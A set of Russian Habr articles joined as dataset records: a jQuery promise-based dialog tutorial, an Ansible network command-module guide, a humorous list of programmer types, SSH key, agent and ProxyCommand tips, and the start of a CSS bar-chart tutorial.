return new Promise(function (resolve, reject) {
PromiseConfirm.on('hidden.bs.modal', (e) => {
resolve(confirm);
});
});
};
```
Тут есть отличие только в одном – нам нужно сообщить о выборе пользователя. Это делается с помощью ещё одной локальной переменной в замыкании – confirm. В случае нажатия подтверждающей кнопки, переменная устанавливается в true, а по умолчанию её значение false. Ну и при обработке закрытия модального окна resolve отдаёт эту переменную.
Вот использование (обязательно с async/await):
```
$('p a[href="#"]').on('click', async (e) => {
e.preventDefault();
if (await confirm('Want to test the Prompt?')) {
let prmpt = await prompt('Entered value:');
if (prmpt) await alert(`entered: «${prmpt}»`);
else await alert('Do not enter a value');
}
else await alert('Promise based alert sample');
});
```
### Двигаемся дальше – подход для prompt
Выше уже реализована логика и с тестом prompt. А его разметка и логика такие:
```
##### Prompt request
×
OK
Cancel
```
```
window.prompt = (message) => {
$('#PromisePrompt .modal-body label').html(message);
var PromisePrompt = $('#PromisePrompt').modal({
keyboard: false,
backdrop: 'static'
}).modal('show');
$('#PromisePromptInput').focus();
let prmpt = null;
$('#PromisePrompt .btn-success').on('click', e => {
prmpt = $('#PromisePrompt .modal-body input').val();
});
return new Promise(function (resolve, reject) {
PromisePrompt.on('hidden.bs.modal', (e) => {
resolve(prmpt);
});
});
};
```
Отличие логики от confirm минимальное. Дополнительная локальная переменная в замыкании – prmpt. И у неё не логическое значение, а строка, которую вводит пользователь. Через замыкание её значение отдаёт resolve. А значение ей присваивается только при нажатии кнопки подтверждения (из поля input). Кстати, тут я разбазарил ещё одну глобальную переменную PromisePromptInput, просто для сокращения и альтернативы кода. С её помощью я устанавливаю фокус ввода (хотя можно сделать в едином подходе – либо так, либо как в получении значения).
Испытать этот подход в действии можно по [ссылке](https://promisealert.web2each.net/). Код находится по [ссылке](https://promisealert.web2each.net/js/site.js).
Выглядит это примерно так (хотя по ссылке выше всё более разнообразно):

### Вспомогательные средства
Они не относятся непосредственно к теме статьи, но позволяют раскрыть всю гибкость подхода.
Сюда относятся темы bootstrap. Бесплатные темы я взял [тут](https://bootswatch.com/).
Переключение языка с использованием автоматической установки по языку браузера. Тут три режима – автомат (по браузеру), русский или английский (принудительно). Автомат установлен по умолчанию.
Куки ([отсюда](https://ruseller.com/lessons.php?id=593)) я использовал для запоминания темы и переключателя языка.
Темы переключаются просто установкой сегмента href css с вышеупомянутого сайта:
```
$('#themes a.dropdown-item').on('click', (e) => {
e.preventDefault();
$('#themes a.dropdown-item').removeClass('active');
e.currentTarget.classList.add('active');
var cur = e.currentTarget.getAttribute('href');
document.head.children[4].href = 'https://stackpath.bootstrapcdn.com/bootswatch/4.4.1/' + cur + 'bootstrap.min.css';
var ed = new Date();
ed.setFullYear(ed.getFullYear() + 1);
setCookie('WebApplicationPromiseAlertTheme', cur, ed);
});
```
Ну и запоминаю в Куки для восстановления при загрузке:
```
var cookie = getCookie('WebApplicationPromiseAlertTheme');
if (cookie) {
$('#themes a.dropdown-item').removeClass('active');
$('#themes a.dropdown-item[href="' + cookie + '"]').addClass('active');
document.head.children[4].href = 'https://stackpath.bootstrapcdn.com/bootswatch/4.4.1/' + cookie + 'bootstrap.min.css';
}
```
Для локализации я использовал файл localization.json в котором создал словарь ключей на английском и их значений на русском. Для простоты (хотя разметка кое-где усложнилась) я проверяю при переводе только чисто текстовые узлы, заменяя из значения по ключу.
```
var translate = () => {
$('#cultures .dropdown-toggle samp').text({ ru: ' Русский ', en: ' English ' }[culture]);
if (culture == 'ru') {
let int;
if (localization) {
for (let el of document.all)
if (el.childElementCount == 0 && el.textContent) {
let text = localization[el.textContent];
if (text) el.textContent = text;
}
}
else int = setInterval(() => {
if (localization) {
translate();
clearInterval(int);
}
}, 100);
}
else location.reload();
};
if (culture == 'ru') translate();
```
так вряд ли хорошо делать в продакшене (лучше на сервере), но тут я могу всё продемонстрировать на клиенте. К серверу я обращаюсь только при смене с русского на английский – просто перегружаю исходную разметку (location.reload).
Последнее, как и предполагалось, сообщение в onbeforeunload выдаётся по алгоритму браузера и наш confirm на это не оказывает влияние. В конце кода есть закомментированный вариант такого сообщения – можно попробовать при переносе его себе.
```
//window.onbeforeunload = function (e) {
// e.returnValue = 'Do you really want to finish the job?';
// return e.returnValue;
//};
``` | https://habr.com/ru/post/496372/ | null | ru | null |
# Автоматизация сети с помощью Ansible: модуль command
Говоря о типовых сценариях автоматизации сети, никак не обойтись без набора модулей command. Благодаря этим модулям, Ansible позволяет запускать команды на сетевом оборудовании так, как будто вы вводите их прямо с консоли. При этом вывод команд не просто проскакивает в окне терминала, чтобы кануть в лету, а может быть сохранен и использован в дальнейшем. Его можно записать в переменные, парсить для использования в последующих задачах или же сохранить на будущее в переменных хоста.

Цель этого поста – показать, что любую повторяющуюся задачу по управлению сетью можно автоматизировать, и что Ansible не просто позволяет управлять конфигурациями, а помогает избавиться от рутины и сэкономить время.
Разберем базовые способы использования сетевых модулей command, включая сохранение вывода команд с помощью параметра register. Также рассмотрим, как выполнять масштабирование на несколько сетевых устройств с помощью hostvars и как организовать условное выполнение с помощью параметра wait\_for и еще трех связанных параметров: interval, retries и match.
Для различных сетевых платформ есть свои модули command, причем все они [поддерживаются](https://access.redhat.com/solutions/3184741) на уровне расширения Red Hat Ansible Engine Networking Add-on:
| | |
| --- | --- |
| **Сетевые платформы** | **Модули \*os\_command** |
| Arista EOS | [eos\_command](https://docs.ansible.com/ansible/2.4/eos_command_module.html) |
| Cisco IOS / IOS-XE | [ios\_command](http://docs.ansible.com/ansible/latest/modules/ios_command_module.html) |
| Cisco IOS-XR | [iosxr\_command](http://docs.ansible.com/ansible/latest/modules/iosxr_command_module.html) |
| Cisco NX-OS | [nxos\_command](http://docs.ansible.com/ansible/latest/modules/nxos_command_module.html) |
| Juniper Junos | [junos\_command](http://docs.ansible.com/ansible/latest/modules/junos_command_module.html) |
| VyOS | [vyos\_command](http://docs.ansible.com/ansible/latest/modules/vyos_command_module.html) |
### Основы работы с модулями command
Рассмотрим плейбук, который просто запускает команду show version с помощью модуля eos\_command:
```
---
- name: COMMAND MODULE PLAYBOOK
hosts: eos
connection: network_cli
tasks:
- name: EXECUTE ARISTA EOS COMMAND
eos_command:
commands: show version
register: output
- name: PRINT OUT THE OUTPUT VARIABLE
debug:
var: output
```
Здесь у нас две задачи и первая использует модуль eos\_command с единственным параметром commands. Поскольку мы запускаем только одну команду – show version – ее можно указать в той же строке, что и сам параметр commands. Если команд две и больше, то каждую их них надо размещать на отдельной строке после commands:. В этом примере мы используем [ключевое слово register](http://docs.ansible.com/ansible/latest/user_guide/playbooks_variables.html#registered-variables), чтобы сохранить вывод команды show version. Параметр register (его можно использовать в любой задаче Ansible) задает переменную, куда будет сохранен вывод нашей задачи, чтобы им можно было воспользоваться позже. В нашем примере эта переменная называется output.
Вторая задача в нашем примере использует [модуль debug](http://docs.ansible.com/ansible/latest/modules/debug_module.html), чтобы вывести на экран содержимое только что созданной переменой output. То есть, это те же данные, что вы увидели бы в интерфейсе командной строки на устройстве EOS, если бы ввели там “show version”. Отличие в том, что наш плейбук покажет их в окне терминала, на котором вы его запускаете. Как видите, модуль debug позволяет легко проверить переменные Ansible.
Вот как выглядит вывод нашего плейбука:
```
PLAY [eos] *************************************************************************
TASK [execute Arista eos command] **************************************************
ok: [eos]
TASK [print out the output variable] ***********************************************
ok: [eos] => {
"output": {
"changed": false,
"failed": false,
"stdout": [
"Arista vEOS\nHardware version: \nSerial number: \nSystem MAC address: 0800.27ec.005e\n\nSoftware image version: 4.20.1F\nArchitecture: i386\nInternal build version: 4.20.1F-6820520.4201F\nInternal build ID: 790a11e8-5aaf-4be7-a11a-e61795d05b91\n\nUptime: 1 day, 3 hours and 23 minutes\nTotal memory: 2017324 kB\nFree memory: 1111848 kB"
],
"stdout_lines": [
[
"Arista vEOS",
"Hardware version: ",
"Serial number: ",
"System MAC address: 0800.27ec.005e",
"",
"Software image version: 4.20.1F",
"Architecture: i386",
"Internal build version: 4.20.1F-6820520.4201F",
"Internal build ID: 790a11e8-5aaf-4be7-a11a-e61795d05b91",
"",
"Uptime: 1 day, 3 hours and 23 minutes",
"Total memory: 2017324 kB",
"Free memory: 1111848 kB"
]
]
}
}
PLAY RECAP *************************************************************************
eos : ok=2 changed=0 unreachable=0 failed=0
```
Как видно из скриншота, обе наши задачи отработали успешно. Поскольку в первой задаче используется уровень детализации сообщений по умолчанию, она просто говорит, что хост eos выполнил задачу с результатом ok, подчеркивая успешность выполнения зеленым цветом. Вторая задача, с модулем debug, возвращает вывод выполненной команды, отображая одну и ту же информацию в двух форматах:
* stdout
* stdout\_lines
В секции stdout показано то же самое, что вы увидели бы в интерфейсе командной строки на устройстве, но в виде одной длинной строки. А секция stdout\_lines разбивает этот вывод на строки, чтобы его было удобно читать. Каждый элемент в этом списке представляет собой отдельную строку в выводе команды.
Сравним вывод команды на устройстве и в Ansible:
| | |
| --- | --- |
| **Вывод команды в Arista EOS** | **stdout\_lines в Ansible** |
| eos>show vers
Arista vEOS
Hardware version:
Serial number:
System MAC address: 0800.27ec.005e
Software image version: 4.20.1F
Architecture: i386
Internal build version: 4.20.1F-6820520.4201F
Internal build ID: 790a11e8-5aaf-4be7-a11a-e61795d05b91
Uptime: 1 day, 3 hours and 56 minutes
Total memory: 2017324 kB
Free memory: 1116624 kB | «stdout\_lines»: [
[
«Arista vEOS»,
«Hardware version: »,
«Serial number: »,
«System MAC address: 0800.27ec.005e»,
"",
«Software image version: 4.20.1F»,
«Architecture: i386»,
«Internal build version:
4.20.1F-6820520.4201F»,
«Internal build ID:
790a11e8-5aaf-4be7-a11a-e61795d05b91»,
"",
«Uptime: 1 day, 3 hours and 23 minutes»,
«Total memory: 2017324 kB»,
«Free memory: 1111848 kB»
] |
Если вы знакомы с JSON и YAML, то наверное уже обратили вниманием на одну странность: stdout\_lines начинается с двух открывающих скобок:
```
"stdout_lines": [
[
```
Две открывающие скобки указывают на то, что stdout\_lines на самом деле возвращает перечень списков строк. Если слегка изменить нашу debug-задачу, то эту фишку можно использовать для выборочного просмотра результатов выполнения команды. Поскольку в нашем перечне есть только один список строк, этот список называется нулевым (вообще-то он первый, но отсчет идет с нуля). Теперь посмотрим, как извлечь из него отдельную строку, допустим, System MAC Address. В выводе команды эта строка идет четвертой по счету, но поскольку считаем с нуля, нам, в итоге, нужна строка 3 из списка 0, иначе говоря: output.stdout\_lines[0][3].
```
- name: print out a single line of the output variable
debug:
var: output.stdout_lines[0][3]
В ответ debug-задача возвращает именно её:
TASK [print out a single line of the output variable] ******************************
ok: [eos] => {
"output.stdout_lines[0][3]": "System MAC address: 0800.27ec.005e"
}
```
Какой смысл в нумерации списков и зачем она вообще нужна? Дело в том, что в рамках одной задачи можно запускать несколько команд, например, вот так (здесь у нас три команды):
```
---
- hosts: eos
connection: network_cli
tasks:
- name: execute Arista eos command
eos_command:
commands:
- show version
- show ip int br
- show int status
register: output
- name: print out command
debug:
var: output.stdout_lines
```
Вот как выглядит вывод:
```
"output.stdout_lines": [
[
"Arista vEOS",
"Hardware version: ",
"Serial number: ",
"System MAC address: 0800.27ec.005e",
"",
"Software image version: 4.20.1F",
"Architecture: i386",
"Internal build version: 4.20.1F-6820520.4201F",
"Internal build ID: 790a11e8-5aaf-4be7-a11a-e61795d05b91",
"",
"Uptime: 1 day, 4 hours and 20 minutes",
"Total memory: 2017324 kB",
"Free memory: 1111104 kB"
],
[
"Interface IP Address Status Protocol MTU",
"Ethernet1 172.16.1.1/24 up up 1500",
"Management1 192.168.2.10/24 up up 1500"
],
[
"Port Name Status Vlan Duplex Speed Type Flags",
"Et1 connected routed full unconf EbraTestPhyPort ",
"Et2 connected 1 full unconf EbraTestPhyPort ",
"Et3 connected 1 full unconf EbraTestPhyPort ",
"Ma1 connected routed a-full a-1G 10/100/1000"
]
]
```
Здесь список номер ноль – это вывод команды show version, список номер один – вывод show ip int br, список номер два – вывод show int status. То есть номер списка определяется порядком выполнения команд.
| | |
| --- | --- |
| **Команды Arista EOS** | **Соответствующие списки вывода** |
| show version | output.stdout\_lines[0] |
| show ip int br | output.stdout\_lines[1] |
| show int status | output.stdout\_lines[2] |
### Масштабирование модуля command: переменные хоста
А что будет, если запустить плейбук на нескольких устройствах одновременно?

Чтобы сохранить однозначность, переменная output сохраняется как [переменная хоста](http://docs.ansible.com/ansible/latest/user_guide/playbooks_variables.html#magic-variables-and-how-to-access-information-about-other-hosts) для каждого хоста в inventory. Если у нас есть три коммутатора, и мы прогоним на них наш плейбук, то получим переменную output для каждого уникального хоста. Допустим, нам нужен IP-адрес из команды show ip int br для порта Ethernet1 на коммутаторе switch03. Поскольку show ip int br – это вторая по счету команда, которая запускается в рамках задачи, а данные по интерфейсу Ethernet1 содержатся во второй строке ее вывода, то нам надо будет написать stdout\_lines[1][1]. Чтобы обращаться к переменным конкретного хоста, мы используем ключевое слово hostvars и выполняем поиск нужного нам хоста по имени.
Вот как это делается:
```
- name: debug hostvar
debug:
var: hostvars["switch03"].output.stdout_lines[1][1]
```
В результате output содержит именно то, что нам нужно:
```
TASK [debug hostvar] ***************************************************************
ok: [switch03] => {
"hostvars[\"switch03\"].output.stdout_lines[1][1]": "Ethernet1 172.16.1.3/24 up up 1500"
}
```
По умолчанию задача использует переменные текущего хоста, но hostvars позволяет напрямую обратиться и к переменным другого хоста.
### Условия в задачах с модулями command: параметр wait\_for
Параметр wait\_for позволяет реализовать проверку условий сразу после выполнения команды. Например, сделать так, что задача будет считаться выполненной успешно, только если вывод команды проверки статуса содержит определенный текст. По умолчанию параметр wait\_for не используется, поэтому задача запускается только один раз, как в примерах выше. Но если задать его в явном виде, задача будет повторно запускаться до тех пор, пока не выполнится условие либо не кончится лимит попыток (по умолчанию их 10). Если включить журналирование команд, то можно увидеть, что в приведенном ниже плейбуке (который специально написан так, чтобы условие никогда не выполнилось) все происходит именно так.
```
---
- hosts: eos
connection: network_cli
tasks:
- name: execute Arista eos command
eos_command:
commands:
- show int status
wait_for:
- result[0] contains DURHAM
```
Этот плейбук будет 10 раз запускать команду show int status, поскольку в ее выводе никогда не будет строки DURHAM.
В этом можно убедиться с помощью команды show logging:
```
Mar 24 20:33:52 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=17 start_time=1521923632.5 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:53 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=18 start_time=1521923633.71 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:54 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=19 start_time=1521923634.81 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:55 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=20 start_time=1521923635.92 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:56 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=21 start_time=1521923636.99 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:58 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=22 start_time=1521923638.07 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:33:59 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=23 start_time=1521923639.22 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:34:00 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=24 start_time=1521923640.32 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:34:01 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=25 start_time=1521923641.4 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
Mar 24 20:34:02 eos Aaa: %ACCOUNTING-6-CMD: admin vty6 192.168.2.1 stop task_id=26 start_time=1521923642.47 timezone=UTC service=shell priv-lvl=15 cmd=show interfaces status
```
Теперь рассмотрим пример реального плейбука, в котором все настроено для установления OSPF-соседства (adjacency) с другим устройством, кроме команды ip ospf area. Мы применим эту команду и затем воспользуемся параметром wait\_for, чтобы проверить наличие в выводе слова FULL: если оно там есть, то соседство успешно установлено. Если за 10 попыток FULL так и не появится, то задача завершится с ошибкой.
```
---
- hosts: eos
connection: network_cli
tasks:
- name: turn on OSPF for interface Ethernet1
eos_config:
lines:
- ip ospf area 0.0.0.0
parents: interface Ethernet1
- name: execute Arista eos command
eos_command:
commands:
- show ip ospf neigh
wait_for:
- result[0] contains FULL
```
Выполним этот плейбук с помощью команды ansible-playbook:
```
➜ ansible-playbook ospf.yml
PLAY [eos] *********************************************************************************************
TASK [turn on OSPF for interface Ethernet1] *******************************************************
changed: [eos]
TASK [execute Arista eos command] ****************************************************************
ok: [eos]
PLAY RECAP ******************************************************************************************
eos : ok=2 changed=1 unreachable=0 failed=0
```
Смотрим командную строку и видим, что плейбук выполнен успешно:
```
eos#show ip ospf neigh
Neighbor ID VRF Pri State Dead Time Address Interface
2.2.2.2 default 1 FULL/DR 00:00:33 172.16.1.2 Ethernet1
```
Помимо contains можно использовать следующие операторы сравнения:
* eq: – равно
* neq: – не равно
* gt: – больше
* ge: – больше или равно
* lt: – меньше
* le: – меньше или равно
Кроме того, вместе с wait\_for можно использовать три дополнительных параметра, (подробно описывается в документации на модули):
| | |
| --- | --- |
| **Параметр** | **Описание** |
| interval | Время между повторами команды. |
| retries | Макс. количество повторов, прежде чем задача завершится с ошибкой, либо будет выполнено условие. |
| match | Совпадение всех условия или хотя бы одного. |
Остановимся чуть подробнее на параметре match:
```
- name: execute Arista eos command
eos_command:
commands:
- show ip ospf neigh
match: any
wait_for:
- result[0] contains FULL
- result[0] contains 172.16.1.2
```
Когда задано match: any, задача считается успешной, если результат содержит FULL или 172.16.1.2. Если же задано match: all, то результат должен содержать и FULL, и 172.16.1.2. По умолчанию используется match: all, поскольку если вы прописываете несколько условий, то, скорее всего, хотите, чтобы они выполнялись все, а не хотя бы одно.
Когда может пригодиться match: any? Допустим, надо проверить, что дата-центр имеет двустороннюю связь с интернетом. А дата-центр подключен к пяти разным интернет-провайдерам, для каждого из которых есть свое BGP-соединение. Плейбук может проверить все ‘эти пять соединений, и если работает хотя бы одно из них, а не все пять, сообщить, что все в порядке. Просто запомните, что any – это логическое ИЛИ, а all – логическое И.
| | |
| --- | --- |
| **Параметр** | **Описание** |
| match: any | Логическое «ИЛИ»
Требуется выполнение хотя бы одного условия |
| match: all | Логическое «И»
Требуется выполнение всех условий |
### Негативные условия: строим обратную логику
Иногда важно не то, что есть в выводе, а то, чего там нет. Здесь конечно всегда заманчиво использовать оператор сравнения neq, но для некоторых сценариев с негативными условиями есть варианты получше. Например, если надо инвертировать оператор contains (типа, «вывод команды не должен содержать то-то и то-то»), можно использовать ключевое слово register, чтобы сохранить вывод, и затем обработать его в следующей задаче с помощью [выражения when](http://docs.ansible.com/ansible/latest/user_guide/playbooks_conditionals.html#the-when-statement). Или, например, когда надо остановить плейбук при невыполнении условий, просто используйте модули [fail](https://docs.ansible.com/ansible/devel/modules/fail_module.html) или [assert](http://docs.ansible.com/ansible/latest/modules/assert_module.html), чтобы специально выйти с ошибкой. Что касается оператора сравнения neq, то он полезен лишь тогда, когда из вывода можно вытащить точное значение (например, из пары ключ-значение или из JSON), а не просто строку или список строк. Иначе будет выполняться посимвольное сравнение строк.
### Что дальше
Ознакомитесь с [документацией](https://docs.ansible.com/ansible/latest/network/user_guide/network_working_with_command_output.html) по работе с выводом команд в сетевых модулях. Там приводятся полезные примеры использования ge, le и других условий при работе с выводом в формате JSON на конкретных сетевых платформах. | https://habr.com/ru/post/438312/ | null | ru | null |
# Восемь различных типов программистов
[](https://habrahabr.ru/company/alconost/blog/259277/)
*Кадр из фильма Kingsman*
Уверены, в этой статье вы точно узнаете своих сотрудников, а возможно, и себя. Шведский предприниматель и разработчик Дэвид Эльбе описал восемь типов программистов, с которыми ему приходилось иметь дело за последние 10 лет работы в проектах по веб-разработке. Какие типы лучше всего объединить в команду и какой код от них ждать — читайте в переводе от [Alconost](http://alconost.com/?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=8_programmer_types).
### **1. Агент 007**
[](https://habrahabr.ru/company/alconost/blog/259277/)
*Кадр из мультфильма “Пингвины Мадагаскара”*
Быстро вникает в ваши проблемы и решает их. Не очень заботится о качестве кода. Ему не придет в голову исправлять отступы в чужом коде. Если необходимо, «воспользуется скотчем».
Время от времени может писать действительно хороший код. Счастлив, когда другие люди делают рефакторинг его кода, после чего тот работает по-прежнему хорошо.
Если такой сотрудник уволится, будет трудно исправлять проблемы во всем приложении. Всегда выдает результаты быстрее, чем от него ожидают. Заказчики и менеджеры без ума от него.
Плохо срабатывается с *Перфекционистом*.
### **2. Господин 90 %**

Доводит решение проблемы почти до конца, но всегда упускает что-то, без чего весь компонент бесполезен или нестабилен. Его больше волнует сам код, а не то, как будет работать конечный продукт.
Поначалу его прогресс впечатляет, так как он выполняет большое количество запланированных дел, но впоследствии наступает разочарование, когда якобы уже решенные проблемы приходится решать еще раз.
Не уживается с тестерами, но отлично соблюдает дедлайны. Объедините такого программиста в одну команду с *Агентом 007*. Это будет хорошая команда.
### **3. Любитель переписывать код**
Никогда не оставит нетронутым ни одного фрагмента кода, если считает, что можно выполнить рефакторинг этого кода. Может тратить больше времени на рефакторинг несущественной части кодовой базы, чем на решение реальной проблемы.
Его код имеет лучшие в истории результаты тестирования, но всегда находится в состоянии переработки.
Если дать такому программисту существующий проект на PHP и MySQL, он начнет переписывать его на Go и базе данных, не поддерживающей SQL. И только потом он спросит, какую проблему необходимо было решить.
### **4. Перфекционист**

Похож на *Любителя переписывать код*, но в отличие от него стремится сделать идеальным свой собственный код. Может тратить целые дни на задачи, которые *Агент 007* решает за пару минут, но при этом готовый код будет безупречен.
Его по-настоящему раздражает чужой код. Вы вряд ли захотите, чтобы такой человек проверял результаты вашей работы.
Перфекционист никогда не может правильно оценивать время, необходимое на проект, так как совершенство не имеет временных рамок.
### **5. Кодер-копипастер**

Получил свою работу очень давно, но понятия не имеет, что он делает. Каждый день благодарит высшие силы за бэкапы и системы управления версиями кода, потому что когда он пытается сделать что-нибудь, очень велика вероятность, что что-нибудь сломается.
Любит решать проблемы в рабочих средах, так как его локальная копия для разработки никогда не работает. Проводит половину дня на сайте Stack Overflow.
### **6. Экспериментатор**

Постоянно пробует новые редакторы, фреймворки, средства сборки, языки программирования и клавиатуры. Он на самом деле горит желанием использовать какую-нибудь новейшую «блестящую штучку» в вашем очередном проекте. Может потратить неделю, настраивая приложение, только затем, чтобы на следующий день еще что-нибудь улучшить.
Никто ничего не знает о качестве его кода, поскольку он ничего не создает, но при этом постоянно экспериментирует с новинками.
Хорошо срабатывается с *Любителем переписывать код*.
### **7. Спагетти-кодер**
Постоянно «срезает углы», чтобы соблюсти дедлайны. Вероятно, один из самых продуктивных сотрудников, так как постоянно реализует новые компоненты. После такого программиста остается недокументированный нетестированный код, в котором даже сам автор не сможет разобраться через месяц.
В долгосрочной перспективе может принести больше проблем, чем пользы, но отлично соблюдает дедлайны и быстро создает компоненты. Может загрузить все ваши секретные API-ключи в ваш опенсорсный проект на Github, потому что это самое быстрое и простое решение.
Плохо уживается с *Перфекционистом*, создает много работы для *Любителя переписывать код*.
### **8. Псевдокодер**
Менеджер, который считает, что сможет лучше объяснить что-то сотрудникам, написав псевдокод.
```
if
price of beer is less than 10
then
do order drink
else
exit foobar
```
В действительности это выглядит так, как будто он разговаривает с ребенком: «Ой, какой милашка! Принеси мамочке вон тот красный мячик! Умница, хороший программист!»
**Ну как, узнали себя в каком-то из типов?**
**О переводчике**
Перевод статьи выполнен в Alconost.
Alconost занимается [локализацией приложений, игр и сайтов](https://alconost.com/services/software-localization?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=8_programmer_types) на 60 языков. Переводчики-носители языка, лингвистическое тестирование, облачная платформа с API, непрерывная локализация, менеджеры проектов 24/7, любые форматы строковых ресурсов.
Мы также делаем [рекламные и обучающие видеоролики](https://alconost.com/services/video-production?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=8_programmer_types) — для сайтов, продающие, имиджевые, рекламные, обучающие, тизеры, эксплейнеры, трейлеры для Google Play и App Store.
Подробнее: [https://alconost.com](https://alconost.com?utm_source=habrahabr&utm_medium=article&utm_campaign=translation&utm_content=8_programmer_types) | https://habr.com/ru/post/259277/ | null | ru | null |
# SSH для частого использования
Наверное, многие из читающих «Linux для всех» пользуются SSH. Я, например, администрирую большое количество UNIX-систем, и, чтобы быстро получить доступ к нужной машине, приходится использовать возможности протокола на уровне, отличном от примитивного.
**Во-первых**, надо отучить себя набирать пароль каждый раз. Скорее всего, многие в курсе, но на всякий случай: есть хитрая система т.н. SSH-ключей. Инструкция:
1. ssh-keygen -t dsa — тут надо будет уточнить пути к файлам и passphrase. Второе рекомендуется в целях безопасности, вводить часто не придется. У вас появятся два файла: ~/.ssh/id\_dsa и ~/.ssh/id\_dsa.pub. Первый из них — ваш секретный ключ, никому его не показывайте! Второй — публичный, который полагается класть на удаленные машины.
2. На удаленной машине создайте папку ~/.ssh с правами 700, а в ней файл authorized\_keys с правами 600, в который поместите содержимое файла ~/.ssh/id\_dsa.pub (ваш публичный ключ).
3. Можно заходить с первой машины на вторую без пароля. Если не получается — проверьте, нет ли в конфиге sshd удаленной машины строки «PubkeyAuthentication no», а также права на все используемые файлы: на .ssh нужны права 700, на все, что в ней — 600.
**Во-вторых**, изучаем ssh-agent. Он позволяет вводить Passphrase к ключу только один раз (при подгрузке ключа), а не при каждом логине. Плюс еще некоторые бонусы.
1. Удостоверяемся, что запущен ssh-agent: «ps -C ssh-agent». Если нет — запустите через него терминал, например «ssh-agent roxterm»
2. Подгружаем ключ. «ssh-add ~/.ssh/id\_dsa», должно ответить, что ключ добавлен. Note: здесть имя файла необходимо указывать, только если оно отличается от дефолтного.
3. Заходим на вторую машину без пароля.
3.9. Говорят, что на OpenBSD надо выставить переменную указывающую на SSH\_AUTH\_SOCK (что бы это ни значило :) ), иначе агент-форвардинг не работает.
4. Уходим со второй машины и заходим обратно, отдав параметр -A команде ssh. После этого без пароля заходим на третью машину, на которой уже настроена авторизация по ключам. Думаем «ЫЫЫ, прикольно!», ибо на второй-то машине приватных ключей нет!
**В-третьих**, забываем про флаг -A, поскольку в файле ~/.ssh/config (права 600) пишем строку «ForwardAgent yes»
Если все ваши похождения по SSH заканчиваются на машинах, досягаемых в один прыжок, дальше можно не читать. Для случаев, когда имеется точка входа в сеть администрируемых машин (или даже цепочка из них), рекомендую дочитать.
**В-четвертых**, настраиваем ssh-proxy.
Ситуация: У меня есть сервер alpha, имеющий адрес alpha.pupkin.net, а также сервер beta с адресом 192.168.1.17, находящийся в сети, доступной с alpha, но недоступной с моей тачки. Причем на локальной машине мой юзер называется david, а на всех остальных — v.pupkin. Я пишу в ~/.ssh/config следующую уличную магию:
`Host *
ForwardAgent yes
Host alpha
HostName alpha.pupkin.net
User v.pupkin
Host beta
HostName 192.168.1.17
User v.pupkin
ProxyCommand ssh alpha nc %h %p
Host *.pup
User v.pupkin
ProxyCommand ssh beta nc %h %p`
Что происходит: Я дал алиасы машинам alpha и beta, хожу на alpha под правильным юзером по правильному адресу, написав в консоли всего лишь «ssh alpha». Кроме того, набрав на локальной тачке «ssh beta», я попадаю на beta *через* alpha, для этого в качестве proxy я использую netcat.
Бонус: если на beta доступна сеть с поднятым DNS, в котором есть домен .pup, я автоматически хожу на тачки в этом домене через beta.
UPD: Перенес в «Linux для всех» | https://habr.com/ru/post/39116/ | null | ru | null |
# Визуализация данных на CSS
Визуализация данных графиков, диаграмм в основном решается с помощью флэш и некоторых языков программирования. Являются ли эти способы единственными? Давайте попробуем реализовать эту задачу с помощью CSS.
**Предисловие**
В этом примере я не буду использовать ни JavaScript, ни любые другие языки. Все, что мне нужно это хорошая разметка и код CSS.
Таким образом, наша цель состоит в том, чтобы представить данные таблицы в виде диаграммы. Можно отметить, что данные диаграммы – это объект из 2х элементов, непосредственно зависимых друг от друга. Поэтому, лучшим решением в отношении структуры и семантики будет использование списков определений.
Почему? Ну, для начала, это список элементов. Несмотря на то, что список является линейным, мы можем обозначить заголовки определений (элементы dt) как пункты по оси X и описание определений (элементы dd) как значения по оси Y.
А делать мы будем следующее:
представим

вот в таком виде

лишь с помощью CSS кода
**Реализация**
Для примера я использовал период последних 12 дней и мое представление работоспособности за день (что-то типа КПД рабочего дня) в процентах. Как вы заметили, на 6й день процент был самый высокий, потому что я получил зарплату, что и мотивировало меня :-)
Заголовки определений в данном случае будут сами дни по порядку от 1 до 12
> `Day 1`
А описанием определений будут значения моего КПД в %
> `36`
Внутри элемента dd я добавлю также элементы span и em. Не в целях изменения структуры, а для того чтобы было достаточно элементов для работы со стилями. Также присвою класс элементу, который в дальнейшим мы оформим.
Таким образом, описание определения будет выглядеть так:
> `*80*`
**Теперь можно заняться непосредственно CSS**
Содержание списков определений является элементом диаграммы (столбец), поэтому я присвою ему фоновый рисунок, определю ширину и высоту столбца насколько позволяет сам блок диаграммы. Так же, нужно обнулить все значения отступов по умолчанию.
> `dl#csschart, dl#csschart dt, dl#csschart dd{
>
> margin:0;
>
> padding:0;
>
> }
>
> dl#csschart{
>
> background:url(bg_chart.gif) no-repeat 0 0;
>
> width:467px;
>
> height:385px;
>
> }`
Заголовки определений не имеют целью визуальное отображение, поэтому скроем их:
> `dl#csschart dt{
>
> display:none;
>
> }`
